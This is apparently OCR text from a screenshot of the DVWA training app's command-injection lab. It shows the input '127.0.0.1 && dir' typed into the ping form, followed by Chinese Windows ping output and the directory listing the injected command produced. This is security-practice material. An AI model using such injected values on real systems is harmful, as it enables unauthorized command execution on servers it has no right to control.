 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷没有标签。
卷的序列号是 9855-61B6
D:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\exec 的目录
2019/04/13 19:12
.